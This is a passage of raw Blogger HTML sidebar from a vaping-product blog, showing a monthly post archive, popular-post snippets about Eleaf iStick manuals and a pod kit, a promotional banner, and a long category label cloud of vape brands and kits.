
        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Promotion: Aug 27 to Sept 7</h2>
<div class='widget-content'>
<a href="https://www.cloumix.com/labor-day-promotion.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Jq0S6quXXFFwudm_gIUtwCvOg2qnT4-AGylE8N2xALzborIm_BtpMfroiv2cSqwsyRUsezhkjgi-lQ2nL_GUVTQvv-l-5xvXqkGtciFb5h6X-OrSQPHSy5iGBRv3nAPqyNvSR7IfcEo_/s1600/300-250.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%EF%BC%8CPioneer4You%EF%BC%8C%20iPV%20V200%EF%BC%8C%20Mod'>&#65292;Pioneer4You&#65292; iPV V200&#65292; Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%28Aegis%20Boost%20Pro%20Max%29%2021700'>(Aegis Boost Pro Max) 21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/11.11%20Carnival%20Sale'>11.11 Carnival Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffs'>1800 puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffsWain%20Bar%20Plus%20Disposable'>1800 puffsWain Bar Plus Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2%20Pod'>2 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2-in-1'>2-in-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/200W'>200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/21700'>21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2500%20Puffs'>2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5%25%20Off'>5% Off</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5000mAh%20battery'>5000mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/50W'>50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/650mAh%20battery'>650mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/85w%20box%20mod'>85w box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Abyss%20AIO%20Kit'>Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Accessories'>Accessories</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACE'>ACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Kit'>ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Pod%20System%20Kit'>ACRO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advantages'>advantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advertisement'>advertisement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken'>Advken</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit'>Advken Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit'>Advken Artha Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit'>Advken Artha Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit'>Advken Artha Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit'>Advken Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit%20with%20Ayana%20RDA'>Advken Ayana Kit with Ayana RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Vape%20Kit.'>Advken Ayana Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Mesh%20Tank.'>Advken Manta Mesh Tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Sub%20Ohm%20Vape%20Tank'>Advken Manta Sub Ohm Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Tank'>Advken Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Orcas%20MX%20Cube%20Coil'>Advken Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20Kit'>Advken Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20System%20Kit'>Advken Potento Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost'>Aegis Boost</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III'>Aegis Boost III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%203%20Kit'>Aegis Boost III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%20Kit'>Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20LE%20Bonu'>Aegis Boost LE Bonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20Pod%20Cartridge'>Aegis Boost Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force'>Aegis Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force%20Pod%20Mod%20Kit'>Aegis Force Pod Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero'>Aegis Hero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%202%20Kit'>Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%205%20Kit'>Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%20Q%20Kit'>Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Kit'>Aegis Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Legend%20III%203%20Kit'>Aegis Legend III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20mod'>Aegis mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Solo%20Tengu%20Kit'>Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aeglos'>Aeglos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aerobic%20exercise'>Aerobic exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AEROLITE%20Pod%20Cartridge'>AEROLITE Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%202%20Kit'>Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%20Wax'>Air Wax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis'>Airis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Air%20Wax%20Vaporizer'>Airis Air Wax Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Dry%20Herb%20Vaporizer'>Airis Gethi G6 Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Vaporizer'>Airis Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Kit'>Airis Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Starter%20Kit'>Airis Quaser Vaporizer Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Gethi%20G6%20Kit'>Airistech Gethi G6 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Quaser%20Vaporizer'>Airistech Quaser Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate'>Airmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate%20Pod%20Kit'>Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen'>Airpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen%20Pod%20Kit'>Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alberich%20MTL%20RTA'>Alberich MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alieno%20Mod'>Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all%20in%20one'>all in one</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all-in-one%20vape%20kit'>all-in-one vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ALPHA%20Zip%20Kit'>ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Amighty%20Complete'>Amighty Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL'>Ammit MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL%20RTA'>Ammit MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Angus%20Kit'>Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/antibodies'>antibodies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi'>ARCO Digi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi%20Kit'>ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20E1'>ARCO E1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Max'>ARCO Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Series'>ARCO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ares'>Ares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Air'>Argus Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20G2%20Mini%20Kit'>Argus G2 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20GT'>Argus GT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20P2%20Kit'>Argus P2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Pro'>Argus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20X'>Argus X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ArgusMatrix'>ArgusMatrix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20Max%20Mod'>Armour Max Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20S%20Mod'>Armour S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Classic'>Aromamizer Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Ragnar%20RDTA'>Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery'>Artery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20%EF%BC%8CGT%20Pod%20Mod%20%EF%BC%8CKit%20%EF%BC%8CSourcemore'>Artery Nugget &#65292;GT Pod Mod &#65292;Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20GT%20Pod%20Mod%20Kit'>Artery Nugget GT Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%203%20Kit'>Artery PAL 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20AIO%20Vape%20Pen%20Kit'>Artery PAL Stick AIO Vape Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Kit'>Artery PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Tank'>Artery PAL Stick Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Kit'>Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Pod%20Mod'>Artha Pod Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus'>asMODus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Amighty%20Complete%20Kit'>asMODus Amighty Complete Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Box%20Mod'>asMODus Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Mod'>asMODus Luna Squonker Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Box%20Mod'>asMODus Minikin 3 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Mod'>asMODus Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Sub-ohm%20Tank'>asMODus Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Tank'>asMODus Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus.'>asMODus.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire'>Aspire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20%EF%BC%8CDeco%20%EF%BC%8CKit%EF%BC%8Csourcemore'>Aspire &#65292;Deco &#65292;Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Kit'>Aspire AVP AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Pod%20Vape%20kit'>Aspire AVP AIO Pod Vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit'>Aspire AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit'>Aspire AVP Cube Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit'>Aspire AVP Cube Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Cobble'>Aspire Cobble</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Deco%20Kit'>Aspire Deco Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Filter%20Kit'>Aspire Filter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit'>Aspire K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit%20with%20K1%20Plus%20Tank'>Aspire K1 Stealth Kit with K1 Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Starter%20Kit.'>Aspire K1 Stealth Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Battery%20Kit'>Aspire K4 Quick Battery Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Starter%20Kit'>Aspire K4 Quick Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%202%20Kit'>Aspire Minican 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit'>Aspire Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit%202ml'>Aspire Minican Kit 2ml</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Kit'>Aspire Minican Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Starter%20Kit'>Aspire Minican Pod Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus'>aspire nautilus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20mini'>aspire nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20tank'>aspire nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20official%20authorized%20website'>aspire official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%2040W%20VW%20Mod'>Aspire Onixx 40W VW Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Box%20Mod.'>Aspire Onixx Box Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Mod'>Aspire Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Vape%20Mod'>Aspire Onixx Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20PockeX%20AIO%20Kit%20TPD%20Edition'>Aspire PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Rover%202%20Starter%20Kit'>Aspire Rover 2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire.'>Aspire.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER'>ASTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20By%20Eleaf'>ASTER By Eleaf</a>
